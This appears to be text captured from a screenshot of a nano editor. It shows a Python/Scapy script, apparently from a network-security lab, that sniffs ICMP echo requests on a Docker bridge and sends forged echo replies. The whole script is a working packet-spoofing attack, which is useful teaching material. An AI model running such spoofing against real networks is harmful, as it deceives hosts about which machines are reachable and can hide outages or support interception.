 ...0.compute-1.amazonaws.com ...compute-1.amazonaws.com ...pute-1.amazonaws.com
GNU nano 4.8 sniff_spoof.py
#!/usr/bin/python3
from scapy.all import *
print("Sniffing and spoofing...")
def spoof_pkt(pkt):
  if ICMP in pkt and pkt[ICMP].type == 8:
     print("Original Packet.........")
     print("Source IP : ", pkt[IP].src)
     print("Destination IP :", pkt[IP].dst)
     ip = IP(src=pkt[IP].dst, dst=pkt[IP].src, ihl=pkt[IP].ihl, ttl=50)
     icmp = ICMP(type=0, id=pkt[ICMP].id, seq=pkt[ICMP].seq)
     data = pkt[Raw].load
     newpkt = ip/icmp/data
     print("Spoofed Packet.........")
     print("Source IP : ", newpkt[IP].src)
     print("Destination IP :", newpkt[IP].dst)
     send(newpkt,verbose=0)
pkt = sniff(iface='br-9d92827347aa', filter='icmp and src host 10.9.0.5',prn=spoof_pkt)